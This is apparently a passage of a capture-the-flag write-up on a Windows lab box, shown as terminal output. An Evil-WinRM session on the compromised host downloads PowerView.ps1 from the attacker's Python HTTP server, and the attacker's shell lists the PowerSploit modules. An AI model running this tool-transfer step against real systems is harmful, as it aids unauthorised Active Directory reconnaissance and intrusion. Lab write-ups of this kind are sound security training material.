 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents\WindowsPowerShell\Modules> invoke-webrequest -Uri "10.10.16.6:8000/PowerView.ps1" -Out
File "C:\Users\svc-alfresco\Documents\WindowsPowerShell\Modules\PowerView.ps1"
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents\WindowsPowerShell\Modules>
c0rvu5_kali@kali:~/test/powersploit 134x24
→ BloodHound-linux-x64 cd ~/test
→ test ls
20220630004846_forest.zip powersploit
→ test cd powersploit
→ powersploit ls
AntivirusBypass Exfiltration Persistence PowerSploit.psm1 Privesc Recon Tests
CodeExecution Mayhem PowerSploit.psd1 PowerView.ps1 README.md ScriptModification
→ powersploit python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.161 - - [30/Jun/2022 02:55:32] "GET /PowerView.ps1 HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
→ powersploit